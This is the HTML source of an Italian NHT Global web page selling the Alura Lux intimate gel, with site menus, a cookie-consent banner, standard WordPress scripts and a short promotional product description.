	<li id="menu-item-1462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://italy.nhtglobal.com/affiliate-office/policies-procedures/">Regolamento Incaricati</a></li>
</ul>
</li>
<li id="menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://italy.nhtglobal.com/contact/">CONTATTACI</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492"><a href="https://italy.nhtglobal.com/online-store-2/">COME ACQUISTARE</a></li>
<li id="menu-item-1633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1633"><a href="https://nht-office.nhtglobal.com/?langcode=IT">LOGIN</a></li>
<li id="menu-item-4183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4183"><a href="https://italy.nhtglobal.com/cookie-policy/">PRIVACY E COOKIE</a></li>
</ul></div>				</nav>
						 </div>
	 </div>
	 <nav id="mobile-menu">
	   <div class="container">
		<ul id="menu-nht-main" class="clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1471"><a href="https://italy.nhtglobal.com/company/">CHI SIAMO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://italy.nhtglobal.com/company/history/">Storia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1474"><a href="https://italy.nhtglobal.com/company/management-team/">Team Aziendale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1473"><a href="https://italy.nhtglobal.com/company/international-operations/">NHT Nel Mondo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2479"><a href="http://www.naturalhealthtrendscorp.com/">NHTC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1477"><a href="https://italy.nhtglobal.com/products/">I PRODOTTI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="/products/#beauty/">BELLEZZA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3783"><a href="/products/#wellness/">BENESSERE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/products/#lifestyle/">STILE DI VITA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://italy.nhtglobal.com/opportunity/">LAVORA CON NOI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://italy.nhtglobal.com/opportunity/opportunity-overview/">L’opportunità in breve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://italy.nhtglobal.com/opportunity/join-us/">Lavora Con Noi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3334"><a href="#">INCARICATI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3396"><a href="https://italy.nhtglobal.com/members/">Area riservata</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1415"><a href="https://italy.nhtglobal.com/highlights/">In evidenza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://italy.nhtglobal.com/affiliate-office/policies-procedures/">Regolamento Incaricati</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://italy.nhtglobal.com/contact/">CONTATTACI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492"><a href="https://italy.nhtglobal.com/online-store-2/">COME ACQUISTARE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1633"><a href="https://nht-office.nhtglobal.com/?langcode=IT">LOGIN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4183"><a href="https://italy.nhtglobal.com/cookie-policy/">PRIVACY E COOKIE</a></li>
</ul>		<li class="menu-item menu-item-type-post_type" style=""><a role="button"  href="#"><i class=" icon-globe"></i> Paese</a></li>
		<div class="menu-country-container"><ul id="menu-country-1" class="sf-menu sf-js-enabled"><li id="menu-item-1523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1523"><a href="#"><i class=" icon-globe"></i> Paese</a>
<ul class="sub-menu">
	<li id="menu-item-3727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3727"><a>America</a>
	<ul class="sub-menu">
		<li id="menu-item-4193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://bolivia.nhtglobal.com/">Bolivia</a></li>
		<li id="menu-item-1529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1529"><a href="http://canada.nhtglobal.com">Canada</a></li>
		<li id="menu-item-4194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194"><a href="https://colombia.nhtglobal.com/">Colombia</a></li>
		<li id="menu-item-1550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1550"><a href="http://mexico.nhtglobal.com">Messico</a></li>
		<li id="menu-item-3569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3569"><a href="http://peru.nhtglobal.com">Peru</a></li>
		<li id="menu-item-1564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1564"><a href="http://unitedstates.nhtglobal.com">Stati Uniti</a></li>
	</ul>
</li>
	<li id="menu-item-3728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3728"><a>Asia Pacifico</a>
	<ul class="sub-menu">
		<li id="menu-item-1524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1524"><a href="http://unitedstates.nhtglobal.com">Australia</a></li>
		<li id="menu-item-1543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1543"><a href="http://japan.nhtglobal.com">Giappone</a></li>
		<li id="menu-item-1544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1544"><a href="http://kazakhstan.nhtglobal.com">Kazakhstan</a></li>
		<li id="menu-item-1545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1545"><a href="http://korea.nhtglobal.com">Korea</a></li>
		<li id="menu-item-3659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3659"><a href="http://malaysia-en.nhtglobal.com/">Malesia</a></li>
		<li id="menu-item-1558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1558"><a href="http://singapore.nhtglobal.com">Singapore</a></li>
		<li id="menu-item-3908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3908"><a href="https://india.nhtglobal.com">India</a></li>
	</ul>
</li>
	<li id="menu-item-3729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3729"><a>Greater China</a>
	<ul class="sub-menu">
		<li id="menu-item-1521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1521"><a href="http://www.nhtglobal.com.cn">Cina</a></li>
		<li id="menu-item-1539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1539"><a href="http://www.nhtglobal.com.hk">Hong Kong</a></li>
		<li id="menu-item-3937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3937"><a href="https://nhtglobal.com.hk/">Macau</a></li>
		<li id="menu-item-1563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1563"><a href="http://taiwan.nhtglobal.com">Taiwan</a></li>
	</ul>
</li>
	<li id="menu-item-3730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3730"><a>EMEA</a>
	<ul class="sub-menu">
		<li id="menu-item-1525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1525"><a href="http://austria.nhtglobal.com">Austria</a></li>
		<li id="menu-item-1527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="http://europe.nhtglobal.com">Belgio</a></li>
		<li id="menu-item-1528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1528"><a href="http://europe.nhtglobal.com">Bulgaria</a></li>
		<li id="menu-item-1530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1530"><a href="http://europe.nhtglobal.com">Cipro</a></li>
		<li id="menu-item-1531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1531"><a href="http://czechrepublic.nhtglobal.com">Repubblica Ceca</a></li>
		<li id="menu-item-1532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1532"><a href="http://europe.nhtglobal.com">Danimarca</a></li>
		<li id="menu-item-1534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1534"><a href="http://europe.nhtglobal.com">Estonia</a></li>
		<li id="menu-item-1535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1535"><a href="http://finland.nhtglobal.com">Finlandia</a></li>
		<li id="menu-item-1536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1536"><a href="http://france.nhtglobal.com">Francia</a></li>
		<li id="menu-item-1537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1537"><a href="http://germany.nhtglobal.com">Germania</a></li>
		<li id="menu-item-1538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1538"><a href="http://europe.nhtglobal.com">Grecia</a></li>
		<li id="menu-item-1540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1540"><a href="http://hungary.nhtglobal.com">Ungheria</a></li>
		<li id="menu-item-1541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1541"><a href="http://europe.nhtglobal.com">Irlanda</a></li>
		<li id="menu-item-1542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1542"><a href="https://italy.nhtglobal.com">Italia</a></li>
		<li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1546"><a href="http://europe.nhtglobal.com">Lettonia</a></li>
		<li id="menu-item-1547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1547"><a href="http://europe.nhtglobal.com">Lituania</a></li>
		<li id="menu-item-1548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1548"><a href="http://europe.nhtglobal.com">Lussemburgo</a></li>
		<li id="menu-item-1549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1549"><a href="http://europe.nhtglobal.com">Malta</a></li>
		<li id="menu-item-1551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1551"><a href="http://europe.nhtglobal.com">Paesi Bassi</a></li>
		<li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="http://europe.nhtglobal.com">Norvegia</a></li>
		<li id="menu-item-1554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1554"><a href="http://europe.nhtglobal.com">Polonia</a></li>
		<li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1555"><a href="http://europe.nhtglobal.com">Portogallo</a></li>
		<li id="menu-item-1557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1557"><a href="http://europe.nhtglobal.com">Romania</a></li>
		<li id="menu-item-1559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1559"><a href="http://slovakia.nhtglobal.com">Slovacchia</a></li>
		<li id="menu-item-1560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1560"><a href="http://slovenia.nhtglobal.com">Slovenia</a></li>
		<li id="menu-item-1561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="http://spain.nhtglobal.com">Spagna</a></li>
		<li id="menu-item-1562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1562"><a href="http://sweden.nhtglobal.com">Svezia</a></li>
		<li id="menu-item-1565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1565"><a href="http://europe.nhtglobal.com">Regno Unito</a></li>
		<li id="menu-item-1522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1522"><a href="http://russia.nhtglobal.com">Russia</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</div>


				 <!--<div class="container">
					<div class="tw-menu-container company-menu-mobile">

					</div>
				</div> -->


		</nav>

			
			
			
		</header>

	
	
	<!--For security-awareness and itpolicy only -->
		
	
	
	
		
		<!-- End Header -->
				<!-- Start Loading
		<section id="loading"></section>-->
		<!-- End   Loading -->

		<!-- Start Main -->
		<section id="main">
			<div class="container">
	<script type="text/javascript">
		(function($){
			$(document).ready(function() {
				$('#slider').nivoSlider({
					effect:'fade',
					animSpeed:500,
					pauseOnHover: true,
					pauseTime:4000
				});

				$('.image-popup-vertical-fit').magnificPopup({
					type: 'image',
					closeOnContentClick: true,
					removalDelay: 300,
					fixedContentPos: true,
					fixedBgPos: true,
					overflowY: 'auto',
					mainClass: 'mfp-img-mobile mfp-fade',
					image: {
						cursor: null,
						verticalFit: true
					}
				});

				$('.video-popup').magnificPopup({
					type: 'iframe',
					closeOnContentClick: false,
					removalDelay: 300,
					preloader: false,
					fixedContentPos: true,
					fixedBgPos: true,
					overflowY: 'auto',
					disableOn: 700,
					mainClass: 'mfp-img-mobile mfp-fade',
				});
			});
		})(jQuery);
	</script>

</div>


<div class="product">
	<section class="product-bg" >
		<div class="containers">
			<div class="row">
				<div class="facts">
											<div id="slider">
																							<img src="https://italy.nhtglobal.com/wp-content/uploads/sites/32/2013/11/ALURA-LUX-SLIDE_1-.jpg" data-transition="fade" alt="product picture" />
																							<img src="https://italy.nhtglobal.com/wp-content/uploads/sites/32/2013/11/ALURA-LUX-SLIDE_2-.jpg" data-transition="fade" alt="product picture" />
																							<img src="" data-transition="fade" alt="product picture" />
													</div>
					
				</div>
			</div>
		</section>
	</div>

	<section class="green-borders">
		<div class="container">
			<div class="row">
				<div class="span12 blogs">
					<section class="content">
						<div class="row">

							<div class="span12">

								<h2 class="product-title">Alura Lux® di NHT Global</h2>

								<div class="meta-cat"><i class="icon-tags"></i><a href="https://italy.nhtglobal.com/products/#lifestyle/" rel="tag">Stile Di Vita</a></div>
							</div>

						</div>

						<div class="row facts">

														<div class="span5">
														</div>

														<div class="span5">
														
								<div class="product-guide">
								
										<!--2021-07-22 Bob: set mouse over message-->
																		
										<!--2020-04-24 Bob: Add Logo for RU and KZ-->								
																		
								
								
								
								
								
								
								
								
																			<a href="http://nhtglobal.com/pdfgen/ALURA-IT/index.html"  class="pdf-box buttonHighlight" title="Click to view">
											<!-- // 17-Dec-2018 Kermit - syntax modified for PHP 7.2 -->
																							<img src="/images/Fast-Facts-Button.jpg" width="149" height="60" class="alignnone size-full wp-image-2073" alt="picture button"/>
																					</a>
																		
									<!--2024-03-25 Bob: added 2nd tag for 2nd Language PDF -->
																		
									
									
									

																		
										<a href="//www.youtube.com/embed/jdp1jI-5jl0?list=UUAuq-z6e6iHWEGsfpe46-KA" class="video-popup buttonHighlight" title="Click to view">
											
																					
											<img src="/wp-content/uploads/2014/02/NHT-Product-fast-facts-product-video-btn.png" width="149" height="60" class="alignnone size-full wp-image-2073" alt="picture button"/>
																
											
										</a>
									
																		
																	</div>
							</div>
														<div class="span2 buynow">
								<a href="/blog/online-store/">
									<span class="icon-shopping-cart"></span>
									<span>Aggiungi al Carrello</span>
								</a>
							</div>
													</div>

						<div class="row">
							<p>Siete pronti per nuove emozioni? Il ginecologo Ronald J. Thompson, M.D. (ex consulente della FDA, US Food and Drug Administration) ha formulato un gel ad uso topico, unico nel suo genere, Alura®  di NHT Global. Con formula brevettata, composta di ingredienti tutti naturali, Alura® è un prodotto solubile in acqua al 100% che inumidisce velocemente la vostra pelle e contribuisce al riequilibrio ormonale femminile.Massaggiare il prodotto fino a completo assorbimento.  Il prodotto penetra attraverso il sottile tessuto epidermico e dà una stimolante sensazione di fresco formicolio. L’uso costante di Alura® può generare un notevole incremento del piacere intimo femminile.</p>
<p>&nbsp;</p>
						</div>
					</section>
				</div>
			</div>
		</div>
	</section>
</div>

</div>
</section>
<!-- End Main -->
<!-- Start Footer -->
<footer id="footer">
    
    <!-- Start Container-->
    <div class="container">
        <div class="row">
            <div class="span3 col-1"><aside class="widget widget_text" id="text-2">			<div class="textwidget"><p><img src="/images/black_logo.png"></p>
<p><script>
var year= new Date().getFullYear();
</script><br />
©<script>document.write(year);</script> NHT Global<br />
All Rights Reserved</p>
<p><img src="/wp-content/uploads/sites/32/2020/05/AVEDISCO-logo.jpg"></p>
</div>
		</aside></div><div class="span4 col-2"><aside class="widget flickr_widget" id="contactinfo-2"><div class="contact-info-widget"><ul><li><strong class="icon-envelope-alt"></strong><div><a target="_blank" href="mailto:support.eu@nhtglobal.com" aria-label="opens a new window">Support.eu@nhtglobal.com</a></div></li></ul></div>
        </aside></div><div class="span2 col-3"><aside class="widget sociallinkswidget" id="sociallinkswidget-3"><div class="tw-social-icon clearfix"><a href="http://www.facebook.com/NHTITALIA" target="_blank" title="facebook" class="facebook" aria-label="opens a new window"><span class="tw-icon-facebook"></span></a><a href="http://twitter.com/nhtglobal_corp" target="_blank" title="twitter" class="twitter" aria-label="opens a new window"><span class="tw-icon-twitter"></span></a><a href="http://instagram.com/nhtglobal_italia" target="_blank" title="instagram" class="instagram" aria-label="opens a new window"><span class="tw-icon-instagram"></span></a><a href="http://pinterest.com/nhtglobal_corp" target="_blank" title="pinterest" class="pinterest" aria-label="opens a new window"><span class="tw-icon-pinterest"></span></a><a href="http://vimeo.com/user27989233/videos" target="_blank" title="vimeo" class="vimeo" aria-label="opens a new window"><span class="tw-icon-vimeo"></span></a><a href="http://www.linkedin.com/company/nht-global-corporate" target="_blank" title="linkedin" class="linkedin" aria-label="opens a new window"><span class="tw-icon-linkedin"></span></a></div></aside></div><div class="span3 col-4"><aside class="widget widget_text" id="text-3">			<div class="textwidget"></div>
		</aside></div>        </div>
				<div class="row">
			<div class="span12">
				<p class="copyright" style="font-size:8pt!important; text-align:right"><a href='/condizioni-di-vendita/'>Condizioni di vendita</a>
<a href='/Diritto-di-recesso/'>Diritto di recesso</a>
<a href='/cookie-policy/'>Privacy e Cookie Policy</a>
<a href='/Termini-e-condizioni/'>Termini e condizioni d'uso del sito</a>
<a href='/Policies-procedures/'>Regolamento incaricati</a></p>
			</div>
		</div>
		    </div>
    <!-- End Container -->
    
        <!-- End Footer -->
 
    </footer>
        <a role="button" id="scrollUp" title="Scroll to top"><strong class="icon-chevron-up"></strong></a>	<!--2024-07-30 Bob: disable it because it does not use-->
    <script>
		/*
        jQuery(document).ready(function($) {
            $(".slider-video-container").css({'height':($( window ).height()+'px')});

            $('.video-start').click(function(event) {
                $('.slider-video-container .video-player iframe').attr({
                    src: '//www.youtube.com/embed/jdp1jI-5jl0?list=UUAuq-z6e6iHWEGsfpe46-KA'
                });
                $('.slider-video-container').fadeIn('slow');
            });

            $('.slider-video-close').click(function(event) {
                $('.slider-video-container').fadeOut('slow');
                $('.slider-video-container .video-player iframe').attr({
                    src: ''
                });
            });
        });
		*/
    </script>
	<!--
    <div class="slider-video-container">
        <div class="outer">
            <div class="inner">
                <div class="center video-content">
                    <span class="slider-video-close">X</span>
                    <div class="video-player"><div class=""><iframe width="70%" height="auto" src="" frameborder="0" allowfullscreen></iframe></div></div>
                </div>
            </div>
        </div>
    </div>
	-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/32\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatco\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><img width="100" height="100" src="https://italy.nhtglobal.com/wp-content/uploads/sites/32/2022/06/NHTLOGO_Web.jpg" class="attachment-cmplz_banner_image size-cmplz_banner_image" alt="Italy" decoding="async" /></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/javascript" src="https://italy.nhtglobal.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/italy.nhtglobal.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-content/themes/flatco/assets/js/scripts.js?ver=1647925249" id="scripts-js"></script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-content/themes/flatco/assets/js/themewaves.js?ver=1647500943" id="themewaves-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeBAZwUAAAAAJrdTBx_Btvmkkzxb_3dRllZKJu5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeBAZwUAAAAAJrdTBx_Btvmkkzxb_3dRllZKJu5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
